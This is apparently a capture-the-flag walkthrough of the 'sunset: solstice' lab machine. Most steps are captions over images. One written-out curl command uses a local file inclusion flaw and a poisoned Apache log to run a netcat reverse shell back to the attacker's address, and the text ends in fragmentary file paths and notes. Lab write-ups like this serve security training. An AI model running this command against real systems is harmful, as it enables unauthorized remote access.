sunset: solstice Walkthrough
| reference | sunset: solstice |
| target ip | 192.168.1.18 |

Scan with nmap:

After a simple manual enuemration, http://192.168.1.18:8593/index.php?book=list is vulnerable to LFI:

Log poison, to get a webshell:

Reverse shell:
1 | curl -s "http://192.168.1.18:8593/index.php?book=../../../../../../../var/log/apache2/access.log&cmd=nc%20192.168.1.89%20443%20-e%20/bin/bash%20&" |

Enumerate the processes:


Escalate from user www-data to user root:

/root/root.txt:

/home/miguel/user.txt:
/var/log/apache2/access.log,/var/log/apache2/access.log.1,/var/log/apache2/error.log,/var/log/apache2/error.log.1:

/var/tmp/webserver/index.html/var/tmp/webserver_2/project/config.php:

Request http://192.168.1.18:54787/project/index.php:
/var/tmp/fake_ftp/script.pyFTP 21:
no write permission
MD5 encrypted, which is asdadsad
/usr/local/bin/ftpbench